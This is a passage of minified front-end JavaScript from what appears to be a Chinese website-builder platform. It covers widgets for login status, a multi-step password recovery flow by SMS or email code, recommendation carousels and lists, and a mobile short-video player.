.header-login.header-login-yes .login-name.login-list").html(n),e.login_status=!0;var a=window.location.href;-1===a.indexOf("/user/register")&&-1===a.indexOf("/user/login")||(window.location.href=location.origin)}else $("#u"+t.id+" .basic_login_register .header-login.header-login-yes").hide(),e.login_status=!1;$("#u"+t.id+".basic_mb_loginregister .basic_login_register .header-login.header-login-no").hide(),$("#u"+t.id+".basic_mb_loginregister .basic_login_register .header-login.header-login-yes").hide()}))}}]),t}()},function(t,e,i){"use strict";var n=o(i(1)),a=o(i(2)),r=i(16);function o(t){return t&&t.__esModule?t:{default:t}}window.Basic_retrieve_password=function(){function t(e,i){(0,n.default)(this,t),this.listArr=i.listArr,this.id=e,this.userInfo={},this.username="",this.step=0,this.type="email",this.timer=null,this.num=60,this.clickVerify(),this.clickNextBtn()}return(0,a.default)(t,[{key:"clickVerify",value:function(){var t=this;$("#u"+t.id+" #validateCode_img").click((function(){$(this).attr("src","/login-verify.html?width=121&height=44&"+Math.random())})),$("#u"+t.id+" .chang_yzm").click((function(){$("#u"+t.id+" #validateCode_img").attr("src","/login-verify.html?width=121&height=44&"+Math.random())}))}},{key:"verificationUser",value:function(){var t=this;(0,r.validateField)($("#u"+t.id).find(".step_0 #username"),"用户名不能为空"),(0,r.validateField)($("#u"+t.id).find(".step_0 #verify"),"验证码不能为空"),$("#u"+t.id+" .basic_retrieve_password_index .step_0 .next_step_btn").click((function(){var e=$("#u"+t.id+" .step_0 #username").val(),i=$("#u"+t.id+" .step_0 #verify").val();return""==e?((0,r.validateField)($("#u"+t.id).find(".step_0 #username"),"用户名不能为空","click"),!1):""==i?((0,r.validateField)($("#u"+t.id).find(".step_0 #verify"),"验证码不能为空","click"),!1):void $.ajax({url:"/user/backuser",type:"post",data:{username:e,verify:i},dataType:"json",success:function(i){i.isSuccess?(t.userInfo=i.data,t.username=e,$("#u"+t.id+" .basic_retrieve_password_index .step_0").hide(),$("#u"+t.id+" .basic_retrieve_password_index .step_1").show(),t.immediateVerificationClick(),""!=i.data.email&&null!=i.data.email||($("#u"+t.id+" .step_1 #emailValidate").attr("disabled",!1),$("#u"+t.id+" .step_1 #emailValidate").addClass("btn_disabled_style")),""!=i.data.mobile&&null!=i.data.mobile||($("#u"+t.id+" .step_1 #phoneValidate").attr("disabled",!1),$("#u"+t.id+" .step_1 #phoneValidate").addClass("btn_disabled_style"))):($("#u"+t.id+" #validateCode_img").attr("src","/login-verify.html?width=121&height=44&"+Math.random()),t.openMessageDialog(i.msg))}})}))}},{key:"immediateVerificationClick",value:function(){var t=this;""!==t.userInfo.mobile&&null!==t.userInfo.mobile&&$("#u"+t.id+" .basic_retrieve_password_index .step_1 #phoneValidate").click((function(){t.step2_reset_data("phone")})),""!==t.userInfo.email&&null!==t.userInfo.email&&$("#u"+t.id+" .basic_retrieve_password_index .step_1 #emailValidate").click((function(){t.step2_reset_data("email")}))}},{key:"step2_reset_data",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"phone",e=this;e.type=t;var i='<h5 class="label_1">通过下列已绑定的手机号码进行验证：</h5>\n        <h5 class="label_2">手机号码：<b class="label_3">'+e.userInfo.mobile+"</b></h5>";"email"==t&&(i='<h5 class="label_1">通过下列已绑定的邮箱进行验证：</h5>\n            <h5 class="label_2">邮箱：<b class="label_3">'+e.userInfo.email+"</b></h5>"),$("#u"+e.id+" .step_2 #step_2_verify").val(""),(0,r.addOrRemoveTips)($("#u"+e.id+" .step_2 #step_2_verify"),"remove",""),$("#u"+e.id+" .step_2 .verification_btn").text("获取验证码"),$("#u"+e.id+" .step_2 .verification_btn").removeClass("btn_disabled_style"),$("#u"+e.id+" .step_2 .verification_btn").attr("disabled",!1),$("#u"+e.id+" .step_2 .verification_tip").hide(),$(this).attr("disabled",!1),clearInterval(e.timer),e.timer=null,$("#u"+e.id+" .step_2 .step_second_tips").empty().append(i),$("#u"+e.id+" .basic_retrieve_password_index .step_1").hide(),$("#u"+e.id+" .basic_retrieve_password_index .step_2").show()}},{key:"getVerifyCode",value:function(){var t=this;$("#u"+t.id+" .step_2 .verification_btn").click((function(){var e={phone:{url:"/user/sendSms",data:{token:t.userInfo.token,type:"forget"}},email:{url:"/user/sendEmailToBackPwd",data:{token:t.userInfo.token}}};$(this).addClass("btn_disabled_style"),$(this).attr("disabled",!0),$.ajax({url:e[t.type].url,type:"post",data:e[t.type].data,dataType:"json",success:function(e){e.isSuccess?(t.set_timer(),$("#u"+t.id+" .step_2 .verification_tip").text("系统已发送验证码到你绑定的"+("phone"==t.type?"手机":"邮箱")+"，请注意查收"),$("#u"+t.id+" .step_2 .verification_tip").show()):($("#u"+t.id+" .step_2 .verification_btn").removeClass("btn_disabled_style"),$("#u"+t.id+" .step_2 .verification_btn").attr("disabled",!1),t.openMessageDialog(e.msg))}})}))}},{key:"set_timer",value:function(){var t=this,e=$("#u"+t.id+" .step_2 .verification_btn");e.addClass("btn_disabled_style"),e.attr("disabled",!0),t.timer&&(clearInterval(t.timer),t.timer=null),t.num="phone"==t.type?60:300,t.timer=setInterval((function(){t.num--,t.num<=0?(e.text("重新获取"),e.removeClass("btn_disabled_style"),e.attr("disabled",!1),clearInterval(t.timer),t.timer=null):(e.text("已发送("+t.num+"s)"),e.addClass("btn_disabled_style"),e.attr("disabled",!0))}),1e3)}},{key:"openMessageDialog",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"tips_error";$(".tips_dialog").fadeIn(0),$(".tips_dialog").find("."+e).css({display:"block"}),$(".tips_dialog").find(".tips_dialog_content").text(t),$(".tips_dialog").fadeOut(3e3,(function(){$(".tips_dialog").find("."+e).css({display:"none"})}))}},{key:"verificationPhoneOrEmail",value:function(){var t=this;(0,r.validateField)($("#u"+t.id).find(".step_2 #step_2_verify"),"验证码不能为空"),$("#u"+t.id+" .basic_retrieve_password_index .step_2 .next_step_btn").click((function(){var e=$("#u"+t.id+" .step_2 #step_2_verify").val();if(""==e)return(0,r.validateField)($("#u"+t.id).find(".step_2 #step_2_verify"),"验证码不能为空","click"),!1;$.ajax({url:{phone:{url:"/user/backpwdByPhone"},email:{url:"/user/backpwdByEmail"}}[t.type].url,type:"post",data:{token:t.userInfo.token,code:e},dataType:"json",success:function(e){e.isSuccess?($("#u"+t.id+" .basic_retrieve_password_index .step_2").hide(),$("#u"+t.id+" .basic_retrieve_password_index .step_3").show(),$("#u"+t.id+" .step_3 #step_3_password").val(""),$("#u"+t.id+" .step_3 #step_3_confirm_password").val(""),(0,r.addOrRemoveTips)($("#u"+t.id+" .step_3 #step_3_password"),"remove",""),(0,r.addOrRemoveTips)($("#u"+t.id+" .step_3 #step_3_confirm_password"),"remove",""),$("#u"+t.id+" .step_3 .set_password_text").text("您正在更新设置用户名"+t.username+"的登录密码")):t.openMessageDialog(e.msg)}})}))}},{key:"setNewPassword",value:function(){var t=this,e=$("#u"+t.id+" .step_3 #step_3_password"),i=$("#u"+t.id+" .step_3 #step_3_confirm_password");e.blur((function(){var i=(0,r.isPasswordValidate)(e.val(),t.username);console.log(111,i);for(var n="",a=0;a<i.length;a++)if(0==i[a].status){n=i[a].name;break}(0,r.addOrRemoveTips)($(this),"add",n),""==n&&(0,r.addOrRemoveTips)($(this),"remove","")})),e.click((function(){(0,r.addOrRemoveTips)($(this),"remove","")})),i.blur((function(){var n=(0,r.isPasswordValidate)(i.val(),t.username);i.val()!==e.val()&&n.push({name:"确认密码和新密码不一致",status:!1});for(var a="",o=0;o<n.length;o++)if(0==n[o].status){a=n[o].name;break}(0,r.addOrRemoveTips)($(this),"add",a),""==a&&(0,r.addOrRemoveTips)($(this),"remove","")})),i.click((function(){(0,r.addOrRemoveTips)($(this),"remove","")})),$("#u"+t.id+" .basic_retrieve_password_index .step_3 .next_step_btn").click((function(){return""==e.val()?((0,r.validateField)(e,"密码不能为空","click"),!1):""==i.val()?((0,r.validateField)(i,"确认密码不能为空","click"),!1):void $.ajax({url:"/user/modifyPwd",type:"post",data:{type:t.type,password:e.val(),repassword:i.val()},dataType:"json",success:function(e){e.isSuccess?($("#u"+t.id+" .basic_retrieve_password_index .step_4 .update_success_tips").empty().append('您的用户名<i style="color: #C9544CFF;">'+t.username+"</i>密码修改成功，请牢记您设置的新密码"),$("#u"+t.id+" .basic_retrieve_password_index .step_3").hide(),$("#u"+t.id+" .basic_retrieve_password_index .step_4").show()):t.openMessageDialog(e.msg)}})}))}},{key:"clickNextBtn",value:function(){var t=this;t.verificationUser(),t.verificationPhoneOrEmail(),t.getVerifyCode(),$("#u"+t.id+" .basic_retrieve_password_index .step_2 .last_step_btn").click((function(){$("#u"+t.id+" .basic_retrieve_password_index .step_2").hide(),$("#u"+t.id+" .basic_retrieve_password_index .step_1").show()})),t.setNewPassword(),$("#u"+t.id+" .basic_retrieve_password_index .step_3 .last_step_btn").click((function(){$("#u"+t.id+" .basic_retrieve_password_index .step_3").hide(),$("#u"+t.id+" .basic_retrieve_password_index .step_2").show(),$("#u"+t.id+" .step_2 #step_2_verify").val(""),(0,r.addOrRemoveTips)($("#u"+t.id+" .step_2 #step_2_verify"),"remove","")}))}}]),t}()},function(t,e,i){"use strict";var n=o(i(1)),a=o(i(2)),r=o(i(13));function o(t){return t&&t.__esModule?t:{default:t}}window.Basic_recommend_list=function(){function t(e,i){var a=this;(0,n.default)(this,t),this.data=i,this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e,this.swiper=null,this.default_speed=300;var o=is_mobile();this.swiper_init(),$(window).on("resize",r.default.throttle((function(){o!==is_mobile()&&(o=is_mobile(),a.swiper_init())}))),r.default.init_images_animation(e,i.img_effects)}return(0,a.default)(t,[{key:"swiper_init",value:function(){var t=this;if(1==this.listArr.module_style){this.swiper&&this.swiper.destroy();var e=document.querySelector("#u"+this.id+" .basic_recommend_list_swiper-container"),i=this,n={};if("mb"===is_mobile())n={loop:!1,direction:"horizontal",slidesPerView:2.222,freeMode:!0};else{var a=this.pc_widgets_infor,r=parseInt(this.pc_widgets_infor.col_num[this.pc_widgets_infor.col_num.radio_val].value);n={direction:"horizontal",slidesPerView:r,slidesPerGroup:parseInt(a.slides_group[a.slides_group.radio_val].value),observer:!0,observeParents:!0,loop:"true"===this.pc_widgets_infor.swiper_loop,autoplay:"autoplay_false"===a.banner_set.radio_val?0:1e3*a.banner_set[a.banner_set.radio_val].delay,speed:"autoplay_false"===a.banner_set.radio_val?this.default_speed:1e3*a.banner_set[a.banner_set.radio_val].speed}}setTimeout((function(){t.swiper=new Swiper(e,n),$("#u"+t.id).find(".arrow_next").click((function(){i.swiper.slideNext()})),$("#u"+t.id).find(".arrow_prev").click((function(){i.swiper.slidePrev()})),t.swiper.setWrapperTranslate(0)}))}}}]),t}()},function(t,e,i){"use strict";var n=c(i(62)),a=c(i(61)),r=c(i(1)),o=c(i(2)),s=c(i(27)),l=c(i(13));function c(t){return t&&t.__esModule?t:{default:t}}window.Basic_hot_recommend=function(){function t(e,i){(0,r.default)(this,t),this.isMobile="mb"===is_mobile(),this.data=i,this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e,this.types_all="",this.types="",this.page_init(),l.default.init_images_animation(e,i.img_effects),this.initDom(),this.recomend_list=[],this.getData(1)}return(0,o.default)(t,[{key:"page_init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;if("4"==this.pc_widgets_infor.moduleStyle)return!1;var e=this;new s.default(this.data.total,this.data.page,!1,this.id,(function(t){e.getData(t)}),t)}},{key:"initDom",value:function(){var t=document.querySelectorAll("#u"+this.id+" .resultPart .product_list");[].concat((0,a.default)(t)).forEach((function(t){0===t.querySelectorAll(".list_one").length&&(t.parentNode.style.display="none")}));var e=[];document.querySelectorAll("#u"+this.id+" .search_tabs .tabWords.tabType").forEach((function(t){e.push(t.getAttribute("data-type"))})),this.types_all=e.join(","),document.querySelector("#u"+this.id+" .search_tabs .tabWords.both").setAttribute("data-type",this.types_all),this.types=this.types_all,this.tabWordsAddClick()}},{key:"tabWordsAddClick",value:function(){var t=document.querySelectorAll("#u"+this.id+" .search_tabs .tabWords"),e=this;t.forEach((function(i){i.onclick=function(){i.classList.contains("selected")||(t.forEach((function(t){t.classList.contains("selected")&&t.classList.remove("selected")})),this.classList.add("selected"),e.types=this.getAttribute("data-type"),e.getData(1))}}))}},{key:"getQueryVariable",value:function(t){for(var e=window.location.search.substring(1).split("&"),i=0;i<e.length;i++){var n=e[i].split("=");if(n[0]==t)return n[1]}return!1}},{key:"getData",value:function(t){var e={id:this.getQueryVariable("id"),infotype:this.getQueryVariable("infotype"),type:this.types,page:t,limit:this.pc_widgets_infor.page.radioValue?parseInt(this.pc_widgets_infor.page.pageSize):999},i=this;$.ajax({url:"/?app=site&m=xywidget&a=hotRecommend",type:"post",data:e,dataType:"json",success:function(e){if(e.isSuccess){i.data.total=e.data.total;1===t&&(i.recomend_list=[]);var r=(i.pc_widgets_infor.page.radioValue&&2==i.pc_widgets_infor.page.pageStyle?[].concat((0,a.default)(i.recomend_list),(0,a.default)(e.data.rows)):[].concat((0,a.default)(e.data.rows))).map((function(t){var i=e.data.tabs.find((function(e){return e.value==t._type}));return(0,n.default)({},t,{relationTitle:t.title,relationSummary:t.summary,relationImg:t.img,relationContent:t.content,relation_id:t.id,type:i.type,jumpUrl:t.url})}));i.recomend_list=[].concat((0,a.default)(r));var o=document.querySelector("#u"+i.id+" .resultsList.add_basic_recommend_list");o.innerHTML="",0===r.length?o.innerHTML='<div class="noResult" >\n            <div class="tipsWordsPart">\n              <p>抱歉，没有发现相关结果</p>\n              \n            </div>\n          </div>':i.tabDOM(e.data.tabs,r)}}})}},{key:"tabDOM",value:function(t,e){var i=this,n="";t.forEach((function(t){var a=e.filter((function(e){return e.type==t.type}));if(0!=a.length){var r='<div class="resultPart result_line '+t.value+"\" data-type='"+t.type+"' data-value=\""+t.value+'">\n       <p class="result_title" >'+t.label+'</p>\n      <div class="product_list_'+i.listArr.module_style+' product_list" >\n      ',o=i.listOne(a);n+=""+r+(o+"\n      </div>\n      </div>")}})),document.querySelector("#u"+this.id+" .resultsList.add_basic_recommend_list").innerHTML=n}},{key:"listOne",value:function(t){var e=this,i="";return t.forEach((function(t){var n=t.relationImg;""==t.relationImg?(5==t.type&&t.relationContent&&(n=t.relationContent+"?sec=1&w=600"),n="https://sitecdn.71360.com/static/txys-001/image/noimage.jpg?w=600"):n=t.relationImg+"?w=600";var a="";5==t.type&&(a='<i class=" play-icon" ></i>');var r='\n      <div class="list_img animationImg land_img_change" style=" background-image:url('+n+')">\n\t\t\t\t<img src="'+n+'" title="'+t.name+'" alt="'+t.name+'" style="width: 100%; height: 100%; object-fit: cover;opacity: 0;">\n        '+a+"\n\t\t\t</div>\n      ",o="";if(["article","case","help"].includes(t._type)){var s="";e.isMobile||(s='<div class="news_list_item_arrow_link" >\n        <div class="news_list_item_arrow"></div>\n      </div>'),o='<div class="hot-recommend" >\n          <div class="news_list_item_summery" >'+t.relationSummary+'</div>\n          <div class="news_list_item_ext_line">\n            '+s+"\n          </div>\n        </div>"}i+='\n      <div class="list_one animationBox">\n        <a href="'+t.jumpUrl+'" target="'+e.pc_widgets_infor.target+'" class="list_one_wrap font_hover_color border_hover_color '+(3==e.listArr.module_style?"border_bottom_transition":"")+'">\n          <div class="list_img_frame">\n          '+r+'\n          </div>\n          <div class="list_content_frame">\n            <div class="product_name_wrap">\n              <span class="product_name">'+t.relationTitle+"</span>\n            </div>\n            "+o+"\n          </div>\n        </a>\n      </div>\n      "})),i}}]),t}()},function(t,e,i){"use strict";var n=l(i(61)),a=l(i(1)),r=l(i(2)),o=l(i(27)),s=l(i(13));function l(t){return t&&t.__esModule?t:{default:t}}window.Basic_first_type=function(){function t(e,i){(0,a.default)(this,t),this.isMobile="mb"===is_mobile(),this.data=i,this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e,this.page_init(),s.default.init_images_animation(e,i.img_effects),this.class_list=[],this.getData(1)}return(0,r.default)(t,[{key:"page_init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;if("4"==this.pc_widgets_infor.moduleStyle)return!1;var e=this;new o.default(this.data.total,this.data.page,!1,this.id,(function(t){e.getData(t)}),t)}},{key:"getData",value:function(t){var e={type:this.listArr.types.join(","),page:t,limit:this.pc_widgets_infor.page.radioValue?parseInt(this.pc_widgets_infor.page.pageSize):999},i=this;$.ajax({url:"/?app=site&m=xywidget&a=firstTypeInfo",type:"post",data:e,dataType:"json",success:function(t){if(console.log(t),t.isSuccess){i.data.total=t.data.total;var e=[];e=i.pc_widgets_infor.page.radioValue&&2==i.pc_widgets_infor.page.pageStyle?[].concat((0,n.default)(i.class_list),(0,n.default)(t.data.rows)):[].concat((0,n.default)(t.data.rows)),i.pc_widgets_infor.page.radioValue||(e=i.pc_widgets_infor.showAll?e.slice(0,200):e.slice(0,i.pc_widgets_infor.showNum)),i.class_list=e.map((function(t){return t.img||(t.img="https://sitecdn.71360.com/static/txys-001/image/noimage.jpg?w=600"),t}));var a=document.querySelector("#u"+i.id+" .add_basic_first_type");a.innerHTML="",a.innerHTML=i.appendDom(i.class_list)}}})}},{key:"appendDom",value:function(t){var e=this,i="";return t.forEach((function(t){i+='\n      <div class="list_one animationBox">\n        <a href="'+t.url+'" target="'+e.pc_widgets_infor.target+'" class="list_one_wrap font_hover_color border_hover_color '+(3==e.listArr.module_style?"border_bottom_transition":"")+'">\n          <div class="list_img_frame" ref="animationBox" >\n            <div class="list_img animationImg" style="background-image:url('+t.img+')">\n            </div>\n          </div>\n          <div class="list_content_frame" >\n            <div class="product_name_wrap">\n              <span class="product_name"  >'+t.name+"</span>\n            </div>\n       \n          "+e.other_name_dom(t)+"\n        </div>\n      \n        </a>\n      </div>\n      "})),i}},{key:"other_name_dom",value:function(t){var e="";return t.other_name&&(e=' <div class="product_summary_wrap" >\n      <p class="product_summary" >'+t.other_name+"</p>\n    </div>"),e}}]),t}()},function(t,e,i){"use strict";var n=f(i(218)),a=f(i(62)),r=f(i(1)),o=f(i(2)),s=(i(16),f(i(107))),l=f(i(13)),c=(f(i(8)),f(i(154))),u=i(11),d=(i(566),i(155));function f(t){return t&&t.__esModule?t:{default:t}}window.Basic_shortvideo_detail=function(){function t(e,i){(0,r.default)(this,t),this.id=e,this.listArr=i.listArr,this.pc_widgets_infor=i.pc_widgets_infor,new s.default(e,i),this.myPlayer="",this.video_info={},this.pre_next={},this.about_data=[],this.mb_video_list=[],this.swipe_index=0,this.video_js_arr=[],this.isPc="mb"!==is_mobile(),this.about_both={},this.play_state=!1,this.mini_swiper_obj=null,"open"!==this.pc_widgets_infor.share&&$(".basic_shortvideo_detail_index .detail_share").hide(),this.initDOMHeight(),this.my_video_init(),this.like_click();var n=this;this.video_reload_debounce=(0,d.debounce)(500,!1,this.video_reload_make.bind(this)),/windows phone|iphone|android/gi.test(window.navigator.userAgent)||$(window).resize((function(){n.video_reload_debounce()}))}return(0,o.default)(t,[{key:"video_reload_make",value:function(){console.log("video_reload_make"),this.myPlayer="",this.video_info={},this.pre_next={},this.about_data=[],this.mb_video_list=[],this.swipe_index=0,this.video_js_arr=[],this.isPc="mb"!==is_mobile(),this.about_both={},"open"!==this.pc_widgets_infor.share&&$(".basic_shortvideo_detail_index .detail_share").hide(),this.mini_swiper_obj=null,this.all_video_stop(),$(".swiper-list_video").remove();for(var t=$(".vjs-tech"),e=0;e<t.length;e++)t[e].pause();this.initDOMHeight(),this.my_video_init()}},{key:"my_video_init",value:function(){var t=this,e=is_mobile();"pc"===e?($(".script_videojs").remove(),this.loadSlideScript((function(){var e=document.getElementById("myVideo_"+t.id).getAttribute("data-content");document.querySelector(".basic_shortvideo_detail_index").getAttribute("data-width")||t.videoSize(e),t.videoInit("myVideo_"+t.id,e)}))):"mb"===e&&this.init_svideo_detail()}},{key:"videoSize",value:function(t){var e=this,i=document.createElement("video");i.preload="metadata",i.src=t;var n=this;i.onloadedmetadata=function(){var t=document.getElementById("myVideo_"+e.id).offsetHeight/i.videoHeight;0!==(t=t>1?1:t)&&(document.getElementById("myVideo_"+e.id).style.width=i.videoWidth*t+"px"),n.isPc&&(document.getElementById("myVideo_"+n.id).parentNode.style.opacity=1)}}},{key:"loadSlideScript",value:function(t){var e=document.getElementsByTagName("body")[0],i=document.createElement("script");i.type="text/javascript",i.onload=function(){t&&t()},i.className="script_videojs",i.src=c.default.video,e.appendChild(i)}},{key:"initDOMHeight",value:function(){var t=document.documentElement.clientHeight||document.body.clientHeight;(document.querySelector(".basic_shortvideo_detail_index").style.height=t+"px",this.isPc)&&document.querySelectorAll(".video_show_recommend.show").forEach((function(t){t.onclick=function(){var e=t.classList.contains("show_yes");t.style.display="none",e?(document.querySelector(".basic_shortvideo_detail_index .video_detail_recommend").style.display="none",document.querySelector(".video_show_recommend.show.show_no").style.display="block"):(document.querySelector(".basic_shortvideo_detail_index .video_detail_recommend").style.display="flex",document.querySelector(".video_show_recommend.show.show_yes").style.display="block")}}));var e=this;document.querySelector(".basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .close_go_back").onclick=function(){window.location.href=""+location.origin+decodeURIComponent(e.getQueryVariable("path"))}}},{key:"videoInit",value:function(t,e,i){this.myPlayer&&"mb"===is_mobile()&&this.myPlayer.dispose();var n=this;if(!document.getElementById(t)&&!this.isPc){var a=i.img?i.img:i.content+"?sec=1",r=document.querySelector(".swiper-list_"+this.id+"_"+i.id),o='<video id="myVideo_'+this.id+"_"+i.id+'" class="video-js vjs-default-skin vjs-big-play-centered video_dom video_dom_mb"\n      preload="metadata"\n        poster="'+a+'"\n        x5-video-player-fullscreen="true"\n        playsinline = true\n        webkitPlaysinline = true\n\n        x5-video-player-type="h5" >\n        <source src="'+e+'"  type="video/mp4">\n      </video>\n        <div class="title">\n        '+i.title+" \n      </div>\n      ";r.innerHTML=o}var s={src:e,type:"video/mp4"};this.myPlayer=videojs(t,{controls:!0,autoplay:!0,loop:!0,language:"zh-CN",bigPlayButton:!0,controlBar:{children:[{name:"playToggle"},{name:"currentTimeDisplay"},{name:"timeDivider"},{name:"durationDisplay"},{name:"progressControl"},{name:"volumePanel",inline:!this.isPc}]},sources:[]},(function(){this.on("play",(function(){n.play_state||(n.like_send("play"),n.play_state=!0)}))})),this.video_js_arr.push(this.myPlayer),this.myPlayer.src(s),this.myPlayer.load(s),this.myPlayer.off("contextmenu"),this.myPlayer.on("contextmenu",(function(t){t.preventDefault()})),this.myPlayer.on("loadeddata",(function(){}))}},{key:"init_svideo_detail",value:function(t){var e=this;t=t||document.querySelector(".basic_shortvideo_detail_index .mb_basic_shortvideo_content").getAttribute("data-id"),this.getQueryVariable("video_id_add")&&(t=this.getQueryVariable("video_id_add"));(0,u.$ajax)({url:"/?app=site&m=xywidget&a=sVideoInfo",data:{id:t,types:this.listArr.types.join(","),limit:this.pc_widgets_infor.recommend_video_num},type:"post",dataType:"json"}).then((function(t){e.pre_next=t.data.pre_next,e.about_data=t.data.about_data;e.pre_next.pre&&e.pre_next.pre;var i=e.pre_next.next?e.pre_next.next:"",r=t.data.video_info;if(!e.isPc){if(0===e.mb_video_list.length)e.mb_video_list=[r,i],e.video_info=t.data.video_info,e.mb_video_list.forEach((function(t){e.append_slide_video(t)})),e.mb_swiper_init(),e.mb_video_play(0),e.set_like();else{var o=e.mb_video_list.map((function(t){return t.id}));i&&-1==o.indexOf(i.id)&&(e.append_slide_video(i),e.mb_video_list.push(i))}e.about_both=(0,a.default)({},e.about_both,(0,n.default)({},r.id,e.about_data)),e.bottom_recommend_dom()}}))}},{key:"append_slide_video",value:function(t){var e="",i=t.img?t.img:t.content+"?sec=1";t&&((e=$('<div class="swiper-slide swiper-list swiper-list_video swiper-list_'+this.id+"_"+t.id+'" data-state="pause" data-is_thumbs="'+t.is_thumbs+'">\n      <div class="short_one_video_frame"> \n        <div class="video_play_btn"></div>\n        <img src="https://sitecdn.71360.com/static/txys-001/image/loading_40px_dark.gif" class="video_loading">\n        <div class="myVideo_poster" style="background-image:url(\''+i+'\')"></div>\n        <video id="myVideo_'+this.id+"_"+t.id+'" class="video-js vjs-default-skin vjs-big-play-centered video_dom video_dom_mb short_one_video"\n          preload="metadata"\n          x5-video-player-fullscreen="true"\n          playsinline = true\n          webkitPlaysinline = true \n          loop\n          x5-video-player-type="h5">\n          <source src="'+t.content+'"  type="video/mp4">\n        </video>\n      </div> \n      <div class="title">\n          '+t.title+" \n        </div>\n    </div>")).find(".video_dom_mb").click((function(){var t=$(this)[0];t.paused?t.play():t.pause()})),e.find(".video_play_btn").click((function(){$(this).parents(".swiper-list_video").find(".video_dom_mb")[0].play()})),e.find(".video_dom_mb")[0].addEventListener("play",(function(){var t=$(this).parents(".swiper-list_video");t.attr("data-state","play"),t.find(".myVideo_poster").remove(),t.find(".video_loading").css("display","block")}),!1),e.find(".video_dom_mb")[0].addEventListener("pause",(function(){var t=$(this).parents(".swiper-list_video");t.attr("data-state","pause"),t.find(".video_loading").css("display","none")}),!1),e.find(".myVideo_poster").click((function(){$(this).parents(".swiper-list_video").find(".video_dom_mb")[0].play()})),e.find(".video_dom_mb")[0].addEventListener("canplay",(function(){var t=$(this).parents(".swiper-list_video").find(".video_loading");t.length>0&&t.remove()})),e.find(".video_dom_mb")[0].addEventListener("stalled",(function(){console.log("stalled",$(this).attr("id"))})),e.find(".video_dom_mb")[0].addEventListener("abort",(function(){console.log("abort",$(this).attr("id"))})),e.find(".video_dom_mb")[0].addEventListener("error",(function(){console.log("error",$(this).attr("id"))})),$(".basic_shortvideo_detail_index .basic_shortvideo_swiper .swiper-wrapper").append(e))}},{key:"mb_swiper_init",value:function(){document.addEventListener("touchmove",(function(t){t.preventDefault()}),{passive:!1});var t=document.querySelector(".basic_shortvideo_detail_index .basic_shortvideo_swiper"),e=this;this.swiper=new Swiper(t,{loop:!1,direction:"vertical",initialSlide:0,observer:!0,observeParents:!0,onTouchStart:function(t){var i=t.activeIndex;if(i===e.mb_video_list.length-1){console.log("最后容错！");var n=e.mb_video_list[i];e.init_svideo_detail(n.id)}},onSlideChangeStart:function(t){var i=t.activeIndex,n=e.mb_video_list[i];if(i===e.swipe_index)return!1;if(!n)return t.slidePrev(),!1;var a=window.location.href.split("?")[0];window.history.pushState({},0,a+"?video_id_add="+n.id+"&path="+e.getQueryVariable("path")),e.swipe_index=i,document.querySelector(".basic_shortvideo_detail_index").setAttribute("data-id",n.id),e.play_state=!1,e.video_info=n,i>=e.mb_video_list.length-2&&e.init_svideo_detail(n.id),e.bottom_recommend_dom(),e.set_like()},onTransitionStart:function(t){t.activeIndex},onTransitionEnd:function(t){var i=t.activeIndex;e.all_video_stop(),e.mb_video_play(i),$(".short_one_video_frame").css("height",window.innerHeight+"px")},onInit:function(t){var i=e.swipe_index;e.mb_video_list[i]}})}},{key:"bottom_recommend_dom",value:function(){var t=this,e="",i=this.about_both[this.video_info.id];document.querySelector(".basic_shortvideo_detail_index .mb_basic_shortvideo_content .detail_other_msg.bottom-recommend-container")&&i&&(document.querySelector(".basic_shortvideo_detail_index .mb_basic_shortvideo_content .detail_other_msg.bottom-recommend-container").innerHTML="",i.forEach((function(i){e+=t.about_data_dom_list(i,!1)})),$(".basic_shortvideo_detail_index .mb_basic_shortvideo_content .detail_other_msg.bottom-recommend-container").append(e),this.bottom_recommend_show_hide(),this.mini_recommend_dom(),document.querySelector(".basic_shortvideo_detail_index .mb_basic_shortvideo_content .detail_other_msg.bottom-recommend-container").addEventListener("touchmove",(function(t){t.stopPropagation()})));var n=document.querySelector(".basic_shortvideo_detail_index .zan_icon_list span");if(n){var a=this.video_info.thumbs_up;n.innerHTML=a>=1e4?(a/1e4).toFixed(1)+"w":a,n.setAttribute("data-num",a)}}},{key:"about_data_dom_list",value:function(t,e){var i="";return i=[5,6].includes(Number(t.type))?t.relationImg?t.relationImg:t.relationContent+"?sec=1&w=600":t.relationImg?t.relationImg:"https://sitecdn.71360.com/static/txys-001/image/noimage.jpg?w=600",'\n        <div class="list_one animationBox '+(e?"mini-list":"")+'" >\n        <a href="'+t.jumpUrl+'" class="list_one_wrap font_hover_color">\n          <div class="list_img_frame" ref="animationBox" >\n            <div class="list_img animationImg land_img_change" style=" background-image: url('+i+'?w=100)">\n            '+(5==t.type||6==t.type?'<i class="play-icon" ></i>':"")+' \n              \n            </div>\n            \n          </div>\n        <div class="product_name_wrap">\n          <span class="product_name" >'+t.relationTitle+"</span>\n        </div>\n\n      </a>\n        \n    </div>\n        "}},{key:"bottom_recommend_show_hide",value:function(){var t=this.about_both[this.video_info.id],e=document.querySelector(".basic_shortvideo_detail_index .recommend_icon"),i=document.querySelector(".basic_shortvideo_detail_index .detail_other_content"),n=document.querySelector(".basic_shortvideo_detail_index .recommend_hide");document.querySelector(".basic_shortvideo_detail_index .recommend_icon_list span").innerHTML=t.length,e.onclick=function(){0!=t.length&&(i.getAttribute("data-active")?i.removeAttribute("data-active"):i.setAttribute("data-active",!0))},n.onclick=function(){i.removeAttribute("data-active")}}},{key:"mini_recommend_dom",value:function(){var t=this,e=document.querySelector(".basic_shortvideo_detail_index .mb_basic_shortvideo_content .mini-swiper");if("block"==this.listArr.recommend_show){var i=this.about_both[this.video_info.id];$(".basic_shortvideo_detail_index .mb_basic_shortvideo_content .mini-swiper .swiper-wrapper").html("");var n=document.querySelector(".basic_shortvideo_detail_index .mb_basic_shortvideo_content .mini-swiper-container");if(0!=i.length){n.style.display="block";var a="";i.forEach((function(e){a+=' \n      <div class="swiper-slide mini-swiper-list">\n      '+t.about_data_dom_list(e,!0)+"\n      </div>\n      "})),$(".basic_shortvideo_detail_index .mb_basic_shortvideo_content .mini-swiper 